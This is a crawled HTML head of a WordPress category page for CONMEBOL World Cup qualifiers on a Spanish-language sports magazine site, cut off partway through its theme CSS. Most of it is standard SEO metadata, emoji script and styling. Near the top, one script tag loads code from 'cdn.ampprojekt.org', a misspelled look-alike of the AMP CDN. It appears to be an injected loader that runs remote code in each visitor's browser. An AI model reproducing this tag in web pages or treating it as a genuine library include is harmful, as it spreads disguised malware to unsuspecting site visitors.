

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tododeportesmagazine.com/category/eliminatorias-conmebol/
body_size: 34366
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tododeportesmagazine.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=14qBlq0qoM3jcphQFfIuCYGGJqZifgYApy" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eliminatorias CONMEBOL archivos | Todo Deportes Magazine</title>
	<link rel="canonical" href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/" />
	<link rel="next" href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eliminatorias CONMEBOL archivos | Todo Deportes Magazine" />
	<meta property="og:url" content="https://tododeportesmagazine.com/category/eliminatorias-conmebol/" />
	<meta property="og:site_name" content="Todo Deportes Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TodoDeportesMag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tododeportesmagazine.com/category/eliminatorias-conmebol/","url":"https://tododeportesmagazine.com/category/eliminatorias-conmebol/","name":"Eliminatorias CONMEBOL archivos | Todo Deportes Magazine","isPartOf":{"@id":"https://tododeportesmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://tododeportesmagazine.com/category/eliminatorias-conmebol/#primaryimage"},"image":{"@id":"https://tododeportesmagazine.com/category/eliminatorias-conmebol/#primaryimage"},"thumbnailUrl":"https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg","breadcrumb":{"@id":"https://tododeportesmagazine.com/category/eliminatorias-conmebol/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/category/eliminatorias-conmebol/#primaryimage","url":"https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg","contentUrl":"https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://tododeportesmagazine.com/category/eliminatorias-conmebol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tododeportesmagazine.com/"},{"@type":"ListItem","position":2,"name":"Eliminatorias CONMEBOL"}]},{"@type":"WebSite","@id":"https://tododeportesmagazine.com/#website","url":"https://tododeportesmagazine.com/","name":"Todo Deportes Magazine","description":"Revista dedicada a noticias deportivas de Colombia y el mundo","publisher":{"@id":"https://tododeportesmagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tododeportesmagazine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tododeportesmagazine.com/#organization","name":"Todo Deportes Magazine","url":"https://tododeportesmagazine.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tododeportesmagazine.com/#/schema/logo/image/","url":"https://tododeportesmagazine.com/wp-content/uploads/2016/12/tododeportes.png","contentUrl":"https://tododeportesmagazine.com/wp-content/uploads/2016/12/tododeportes.png","width":1416,"height":366,"caption":"Todo Deportes Magazine"},"image":{"@id":"https://tododeportesmagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TodoDeportes-All-Sports-Magazine-382449631794062/?fref=ts","https://x.com/TodoDeportesMag"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Feed" href="https://tododeportesmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Feed de los comentarios" href="https://tododeportesmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todo Deportes Magazine &raquo; Categoría Eliminatorias CONMEBOL del feed" href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tododeportesmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tododeportesmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tododeportesmagazine.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tododeportesmagazine.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-google-font-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-style-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='editorial-style-inline-css' type='text/css'>
.category-button.mt-cat-17 a{background:#dbdb1e}
.category-button.mt-cat-17 a:hover{background:#a9a900}
.block-header.mt-cat-17{border-left:2px solid #dbdb1e}
.rtl .block-header.mt-cat-17{border-left:none;border-right:2px solid #dbdb1e}
.archive .page-header.mt-cat-17{border-left:4px solid #dbdb1e}
.rtl.archive .page-header.mt-cat-17{border-left:none;border-right:4px solid #dbdb1e}
#site-navigation ul li.mt-cat-17{border-bottom-color:#dbdb1e}
.category-button.mt-cat-355 a{background:#f54337}
.category-button.mt-cat-355 a:hover{background:#c31105}
.block-header.mt-cat-355{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-355{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-355{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-355{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-355{border-bottom-color:#f54337}
.category-button.mt-cat-5 a{background:#e58734}
.category-button.mt-cat-5 a:hover{background:#b35502}
.block-header.mt-cat-5{border-left:2px solid #e58734}
.rtl .block-header.mt-cat-5{border-left:none;border-right:2px solid #e58734}
.archive .page-header.mt-cat-5{border-left:4px solid #e58734}
.rtl.archive .page-header.mt-cat-5{border-left:none;border-right:4px solid #e58734}
#site-navigation ul li.mt-cat-5{border-bottom-color:#e58734}
.category-button.mt-cat-18 a{background:#009e15}
.category-button.mt-cat-18 a:hover{background:#006c00}
.block-header.mt-cat-18{border-left:2px solid #009e15}
.rtl .block-header.mt-cat-18{border-left:none;border-right:2px solid #009e15}
.archive .page-header.mt-cat-18{border-left:4px solid #009e15}
.rtl.archive .page-header.mt-cat-18{border-left:none;border-right:4px solid #009e15}
#site-navigation ul li.mt-cat-18{border-bottom-color:#009e15}
.category-button.mt-cat-365 a{background:#f54337}
.category-button.mt-cat-365 a:hover{background:#c31105}
.block-header.mt-cat-365{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-365{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-365{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-365{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-365{border-bottom-color:#f54337}
.category-button.mt-cat-358 a{background:#f54337}
.category-button.mt-cat-358 a:hover{background:#c31105}
.block-header.mt-cat-358{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-358{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-358{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-358{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-358{border-bottom-color:#f54337}
.category-button.mt-cat-27 a{background:#f54337}
.category-button.mt-cat-27 a:hover{background:#c31105}
.block-header.mt-cat-27{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-27{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-27{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-27{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-27{border-bottom-color:#f54337}
.category-button.mt-cat-6 a{background:#912bff}
.category-button.mt-cat-6 a:hover{background:#5f00cd}
.block-header.mt-cat-6{border-left:2px solid #912bff}
.rtl .block-header.mt-cat-6{border-left:none;border-right:2px solid #912bff}
.archive .page-header.mt-cat-6{border-left:4px solid #912bff}
.rtl.archive .page-header.mt-cat-6{border-left:none;border-right:4px solid #912bff}
#site-navigation ul li.mt-cat-6{border-bottom-color:#912bff}
.category-button.mt-cat-29 a{background:#f54337}
.category-button.mt-cat-29 a:hover{background:#c31105}
.block-header.mt-cat-29{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-29{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-29{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-29{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-29{border-bottom-color:#f54337}
.category-button.mt-cat-8 a{background:#fc0019}
.category-button.mt-cat-8 a:hover{background:#ca0000}
.block-header.mt-cat-8{border-left:2px solid #fc0019}
.rtl .block-header.mt-cat-8{border-left:none;border-right:2px solid #fc0019}
.archive .page-header.mt-cat-8{border-left:4px solid #fc0019}
.rtl.archive .page-header.mt-cat-8{border-left:none;border-right:4px solid #fc0019}
#site-navigation ul li.mt-cat-8{border-bottom-color:#fc0019}
.category-button.mt-cat-374 a{background:#f54337}
.category-button.mt-cat-374 a:hover{background:#c31105}
.block-header.mt-cat-374{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-374{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-374{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-374{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-374{border-bottom-color:#f54337}
.category-button.mt-cat-361 a{background:#f54337}
.category-button.mt-cat-361 a:hover{background:#c31105}
.block-header.mt-cat-361{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-361{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-361{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-361{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-361{border-bottom-color:#f54337}
.category-button.mt-cat-10 a{background:#ed0017}
.category-button.mt-cat-10 a:hover{background:#bb0000}
.block-header.mt-cat-10{border-left:2px solid #ed0017}
.rtl .block-header.mt-cat-10{border-left:none;border-right:2px solid #ed0017}
.archive .page-header.mt-cat-10{border-left:4px solid #ed0017}
.rtl.archive .page-header.mt-cat-10{border-left:none;border-right:4px solid #ed0017}
#site-navigation ul li.mt-cat-10{border-bottom-color:#ed0017}
.category-button.mt-cat-356 a{background:#f54337}
.category-button.mt-cat-356 a:hover{background:#c31105}
.block-header.mt-cat-356{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-356{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-356{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-356{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-356{border-bottom-color:#f54337}
.category-button.mt-cat-371 a{background:#f54337}
.category-button.mt-cat-371 a:hover{background:#c31105}
.block-header.mt-cat-371{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-371{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-371{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-371{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-371{border-bottom-color:#f54337}
.category-button.mt-cat-359 a{background:#f54337}
.category-button.mt-cat-359 a:hover{background:#c31105}
.block-header.mt-cat-359{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-359{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-359{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-359{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-359{border-bottom-color:#f54337}
.category-button.mt-cat-373 a{background:#f54337}
.category-button.mt-cat-373 a:hover{background:#c31105}
.block-header.mt-cat-373{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-373{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-373{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-373{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-373{border-bottom-color:#f54337}
.category-button.mt-cat-369 a{background:#f54337}
.category-button.mt-cat-369 a:hover{background:#c31105}
.block-header.mt-cat-369{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-369{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-369{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-369{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-369{border-bottom-color:#f54337}
.category-button.mt-cat-4 a{background:#e20016}
.category-button.mt-cat-4 a:hover{background:#b00000}
.block-header.mt-cat-4{border-left:2px solid #e20016}
.rtl .block-header.mt-cat-4{border-left:none;border-right:2px solid #e20016}
.archive .page-header.mt-cat-4{border-left:4px solid #e20016}
.rtl.archive .page-header.mt-cat-4{border-left:none;border-right:4px solid #e20016}
#site-navigation ul li.mt-cat-4{border-bottom-color:#e20016}
.category-button.mt-cat-12 a{background:#d80000}
.category-button.mt-cat-12 a:hover{background:#a60000}
.block-header.mt-cat-12{border-left:2px solid #d80000}
.rtl .block-header.mt-cat-12{border-left:none;border-right:2px solid #d80000}
.archive .page-header.mt-cat-12{border-left:4px solid #d80000}
.rtl.archive .page-header.mt-cat-12{border-left:none;border-right:4px solid #d80000}
#site-navigation ul li.mt-cat-12{border-bottom-color:#d80000}
.category-button.mt-cat-23 a{background:#db0007}
.category-button.mt-cat-23 a:hover{background:#a90000}
.block-header.mt-cat-23{border-left:2px solid #db0007}
.rtl .block-header.mt-cat-23{border-left:none;border-right:2px solid #db0007}
.archive .page-header.mt-cat-23{border-left:4px solid #db0007}
.rtl.archive .page-header.mt-cat-23{border-left:none;border-right:4px solid #db0007}
#site-navigation ul li.mt-cat-23{border-bottom-color:#db0007}
.category-button.mt-cat-370 a{background:#f54337}
.category-button.mt-cat-370 a:hover{background:#c31105}
.block-header.mt-cat-370{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-370{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-370{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-370{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-370{border-bottom-color:#f54337}
.category-button.mt-cat-366 a{background:#f54337}
.category-button.mt-cat-366 a:hover{background:#c31105}
.block-header.mt-cat-366{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-366{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-366{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-366{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-366{border-bottom-color:#f54337}
.category-button.mt-cat-19 a{background:#2ab7a2}
.category-button.mt-cat-19 a:hover{background:#008570}
.block-header.mt-cat-19{border-left:2px solid #2ab7a2}
.rtl .block-header.mt-cat-19{border-left:none;border-right:2px solid #2ab7a2}
.archive .page-header.mt-cat-19{border-left:4px solid #2ab7a2}
.rtl.archive .page-header.mt-cat-19{border-left:none;border-right:4px solid #2ab7a2}
#site-navigation ul li.mt-cat-19{border-bottom-color:#2ab7a2}
